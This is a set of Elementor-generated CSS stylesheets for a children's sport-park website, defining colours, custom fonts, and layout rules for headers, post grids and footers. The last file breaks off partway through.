.elementor-kit-5{--e-global-color-primary:#F9A31A;--e-global-color-secondary:#00A7B1;--e-global-color-text:#07334F;--e-global-color-accent:#F9A31A;--e-global-color-2126e00:#00A7B1;--e-global-color-9fb550f:#F9A31A;--e-global-color-d385ded:#00A7B1;--e-global-typography-text-font-family:"Louis George Cafe";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:24px;--e-global-typography-primary-font-family:"Lime juice";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-family:"Lime juice Thin";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:35px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1a7b290-font-family:"Altone Trial Regular";--e-global-typography-1a7b290-font-size:14px;--e-global-typography-1a7b290-font-weight:700;--e-global-typography-1a7b290-line-height:21px;color:#070707;font-family:"Louis George Cafe", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-kit-5 a{color:#FD8502;font-family:"Louis George Cafe", Sans-serif;}.elementor-kit-5 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:21px;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Louis George Cafe';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/Louis-George-Cafe.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Lime juice';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/Limejuice.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Lime juice Thin';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/LimejuiceThin.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Altone Trial Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/AltoneTrial-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-275.css?ver=1757325879
body_size: 1003
content:
.elementor-275 .elementor-element.elementor-element-3d147e2d{margin-top:50px;margin-bottom:50px;}.elementor-275 .elementor-element.elementor-element-27c979f > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-275 .elementor-element.elementor-element-5e3ef52 img{height:350px;object-fit:cover;object-position:center center;}.elementor-275 .elementor-element.elementor-element-62f99d1b img{width:31%;}.elementor-275 .elementor-element.elementor-element-62f99d1b > .elementor-widget-container{margin:-12px 0px -19px 0px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-62f99d1b{left:203px;}body.rtl .elementor-275 .elementor-element.elementor-element-62f99d1b{right:203px;}.elementor-275 .elementor-element.elementor-element-62f99d1b{top:59px;}.elementor-275 .elementor-element.elementor-element-7139af47 img{width:17%;}.elementor-275 .elementor-element.elementor-element-7139af47 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-7139af47{left:-313px;}body.rtl .elementor-275 .elementor-element.elementor-element-7139af47{right:-313px;}.elementor-275 .elementor-element.elementor-element-7139af47{top:-23px;}.elementor-bc-flex-widget .elementor-275 .elementor-element.elementor-element-1ef300de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-275 .elementor-element.elementor-element-1ef300de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-275 .elementor-element.elementor-element-1ef300de > .elementor-element-populated{padding:0px 0px 0px 100px;}.elementor-275 .elementor-element.elementor-element-313f13f9{text-align:left;z-index:2;}.elementor-275 .elementor-element.elementor-element-313f13f9 .elementor-heading-title{color:var( --e-global-color-d385ded );font-family:"Neucha", Sans-serif;font-size:32px;font-weight:400;line-height:32px;}.elementor-275 .elementor-element.elementor-element-34c5b8d1 .elementor-heading-title{color:#07334F08;font-family:"Poppins", Sans-serif;font-size:130px;font-weight:600;text-transform:uppercase;line-height:62px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-34c5b8d1{left:1px;}body.rtl .elementor-275 .elementor-element.elementor-element-34c5b8d1{right:1px;}.elementor-275 .elementor-element.elementor-element-34c5b8d1{top:158px;z-index:1;}.elementor-275 .elementor-element.elementor-element-3628b1b{text-align:left;z-index:2;}.elementor-275 .elementor-element.elementor-element-3628b1b .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:42px;font-weight:600;line-height:42px;}.elementor-275 .elementor-element.elementor-element-57c9542{margin-top:60px;margin-bottom:60px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-275 .elementor-element.elementor-element-1d1b412:after{content:"0.66";}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__thumbnail__link{width:100%;}.elementor-275 .elementor-element.elementor-element-1d1b412{--grid-column-gap:20px;--grid-row-gap:40px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post{border-radius:20px;padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.08);background-color:#FFFFFF;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__text{padding:30px 30px 30px 30px;}.elementor-275 .elementor-element.elementor-element-1d1b412.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-275 .elementor-element.elementor-element-1d1b412.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-275 .elementor-element.elementor-element-1d1b412.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__title, .elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__title a{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:43px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__meta-data{color:var( --e-global-color-d385ded );font-family:"Neucha", Sans-serif;font-size:16px;font-weight:400;line-height:35px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__excerpt{margin-bottom:21px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:35px;margin-top:47px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-primary );}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-275 .elementor-element.elementor-element-27c979f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-275 .elementor-element.elementor-element-27c979f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-275 .elementor-element.elementor-element-27c979f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-275 .elementor-element.elementor-element-27c979f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-275 .elementor-element.elementor-element-62f99d1b img{width:40%;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-62f99d1b{left:156px;}body.rtl .elementor-275 .elementor-element.elementor-element-62f99d1b{right:156px;}.elementor-275 .elementor-element.elementor-element-62f99d1b{top:127px;}.elementor-275 .elementor-element.elementor-element-7139af47 img{width:26%;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-7139af47{left:-157px;}body.rtl .elementor-275 .elementor-element.elementor-element-7139af47{right:-157px;}.elementor-275 .elementor-element.elementor-element-7139af47{top:-16px;}.elementor-275 .elementor-element.elementor-element-1ef300de > .elementor-element-populated{padding:0px 30px 0px 60px;}.elementor-275 .elementor-element.elementor-element-34c5b8d1 .elementor-heading-title{font-size:55px;}.elementor-275 .elementor-element.elementor-element-34c5b8d1{width:var( --container-widget-width, 285px );max-width:285px;--container-widget-width:285px;--container-widget-flex-grow:0;top:126px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-34c5b8d1{left:47px;}body.rtl .elementor-275 .elementor-element.elementor-element-34c5b8d1{right:47px;}}@media(max-width:767px){.elementor-275 .elementor-element.elementor-element-27c979f > .elementor-element-populated{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-62f99d1b{left:87px;}body.rtl .elementor-275 .elementor-element.elementor-element-62f99d1b{right:87px;}.elementor-275 .elementor-element.elementor-element-62f99d1b{top:129px;}.elementor-275 .elementor-element.elementor-element-1ef300de > .elementor-element-populated{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-275 .elementor-element.elementor-element-34c5b8d1{left:9px;}body.rtl .elementor-275 .elementor-element.elementor-element-34c5b8d1{right:9px;}.elementor-275 .elementor-element.elementor-element-34c5b8d1{top:14px;}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-275 .elementor-element.elementor-element-1d1b412:after{content:"0.5";}.elementor-275 .elementor-element.elementor-element-1d1b412 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-970.css?ver=1757319341
body_size: 1091
content:
.elementor-970 .elementor-element.elementor-element-14115190 > .elementor-container{min-height:116px;}.elementor-970 .elementor-element.elementor-element-14115190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-970 .elementor-element.elementor-element-14115190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-6ddb9028 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-6ddb9028 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-9295ef img{width:100%;}.elementor-970 .elementor-element.elementor-element-9295ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-9295ef{z-index:3;}.elementor-970 .elementor-element.elementor-element-453367db{border-style:solid;border-width:0px 0px 02px 0px;border-color:#07334F12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-453367db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-menu-toggle{margin:0 auto;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-menu-toggle{margin:0 auto;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-nav-menu--main .elementor-item{color:#07334F;fill:#07334F;}.elementor-970 .elementor-element.elementor-element-78175f28{width:var( --container-widget-width, 96.884% );max-width:96.884%;--container-widget-width:96.884%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-373b0ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-373b0ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-970 .elementor-element.elementor-element-7e2c4668{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-text{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-675df42e{font-family:"Louis George Cafe", Sans-serif;font-size:13px;font-weight:600;line-height:24px;color:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-675df42e a{color:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-675df42e a:hover{color:var( --e-global-color-primary );}.elementor-970 .elementor-element.elementor-element-675df42e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-256569a1 > .elementor-container{min-height:116px;}.elementor-970 .elementor-element.elementor-element-256569a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-970 .elementor-element.elementor-element-256569a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-4c1d494a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-6311a41d img{width:60%;}.elementor-970 .elementor-element.elementor-element-765d2712{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--main .elementor-item{color:#07334F;fill:#07334F;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a:hover,
					.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-secondary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-216aa6d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-216aa6d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-970 .elementor-element.elementor-element-78cdca4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-970 .elementor-element.elementor-element-6ddb9028{width:17.243%;}.elementor-970 .elementor-element.elementor-element-553fe600{width:82.757%;}.elementor-970 .elementor-element.elementor-element-52ae551b{width:38.908%;}.elementor-970 .elementor-element.elementor-element-45826b61{width:49.941%;}.elementor-970 .elementor-element.elementor-element-373b0ffb{width:10.815%;}.elementor-970 .elementor-element.elementor-element-4c1d494a{width:20.614%;}.elementor-970 .elementor-element.elementor-element-1b6a909d{width:79.386%;}.elementor-970 .elementor-element.elementor-element-5a5d006a{width:90%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:9.944%;}}@media(max-width:1024px) and (min-width:768px){.elementor-970 .elementor-element.elementor-element-5a5d006a{width:80%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:20%;}}@media(max-width:1024px){.elementor-970 .elementor-element.elementor-element-6311a41d img{width:100%;}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-5a5d006a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-5a5d006a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-4fb1a57b{--nav-menu-icon-size:20px;}}@media(max-width:767px){.elementor-970 .elementor-element.elementor-element-6ddb9028{width:50%;}.elementor-970 .elementor-element.elementor-element-553fe600{width:50%;}.elementor-970 .elementor-element.elementor-element-373b0ffb{width:50%;}.elementor-970 .elementor-element.elementor-element-4c1d494a{width:50%;}.elementor-970 .elementor-element.elementor-element-6311a41d img{width:100%;}.elementor-970 .elementor-element.elementor-element-1b6a909d{width:50%;}.elementor-970 .elementor-element.elementor-element-5a5d006a{width:40%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-49.css?ver=1764688484
body_size: 1175
content:
.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-container{min-height:317px;}.elementor-49 .elementor-element.elementor-element-48abd45:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00A7B1;}.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-48abd45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-947faa0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-947faa0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f6f34c3{margin-top:40px;margin-bottom:40px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#FFFFFF7A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-822a171 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-377fc03{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-de44147 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:24px;}.elementor-49 .elementor-element.elementor-element-de44147 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-family:var( --e-global-typography-1a7b290-font-family ), Sans-serif;font-size:var( --e-global-typography-1a7b290-font-size );font-weight:var( --e-global-typography-1a7b290-font-weight );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-89b435e > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#FFFFFF7A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 70px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-232c734 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:14px;font-weight:600;line-height:30px;}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-49 .elementor-element.elementor-element-0326b2b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-0326b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-b763b20 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:14px;font-weight:600;line-height:30px;}.elementor-49 .elementor-element.elementor-element-b763b20 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-49 .elementor-element.elementor-element-b763b20{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49 